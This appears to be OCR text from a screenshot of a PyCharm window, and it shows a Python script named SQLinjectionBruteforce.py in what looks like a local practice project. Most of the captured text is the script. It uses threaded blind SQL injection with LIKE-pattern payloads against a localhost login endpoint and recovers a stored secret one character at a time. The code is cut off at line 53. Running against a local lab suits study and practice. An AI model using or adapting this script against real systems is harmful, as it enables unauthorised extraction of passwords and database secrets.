 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Host - SQLinjectionBruteforce.py - PyCharm - Administrator
Host HOD-proj SQLinjectionBruteforce.py index (1)
Project
index.py login.py SQLinjectionBruteforce.py
1: Project
7: Structure
2: Favorites
Host C:\Users\nct28\Desktop\Shared\fpt\Host
DB Browser for SQLite
HOD-proj
index.py
login.html
login.py
proj.db
SQLinjectionBruteforce.py
IAM-proj
python-webapp
External Libraries
Scratches and Consoles
10 url = 'http://localhost:8000/'
11
12 param = 'user'
13 SQLi = 'admin\' and secret LIKE \'{}\' --'
14 correctResponse = 'success'
15
16 browser = requests.Session()
17
18 def inject(char):
19 global passwd
20 payload = url + '?' + SQLi.format(passwd + char + '%')
21 try:
22 r = browser.get(payload)
23 if correctResponse in r.text :
24 passwd += char
25 print(passwd)
26 except Exception as e:
27 print("erro ", end='')
28
29 def  getCharSet(char):
30 global filtered
31 global cSetReady
32 payload = url + '?' + SQLi.format('%' + char + '%')
33 r = browser.get(payload)
34 if correctResponse in r.text :
35 filtered += char
36 cSetReady += 1
37 print("{0}\n".format(r.elapsed.seconds),end='')
38
39 print('getting charset .... ')
40 for char in chars:
41 time.sleep(0.1)
42 Thread(target=getCharSet, args={char}).start()
43 while cSetReady != len(chars):
44 pass
45 print("Filter : " + filtered)
46
47
48 for i in range(0,32):
49 for char in filtered:
50 check = len(passwd)
51 if len(passwd) == check :
52 Thread(target=inject, args={char}).start()
53 else:
Windows Defender might be impacting your
build and IDE performance. PyCharm checked the
following directories:
C:\Users\nct28\Desktop\Shared\fpt\Host
Fix... Actions
PyCharm 2020.1.3 available
Update...
6: TODO 4: Run Terminal Python Console 2 Event Log
Windows Defender might be impacting your build and IDE performance. PyCharm checked the following directories: // C:\Users\nct28\Desktop\Shared\fpt\Host // Fix... // Don't show again // Don't show again for this project (today 9:09 PM) 28:1 CRLF UTF-8 4 spaces Python 3.8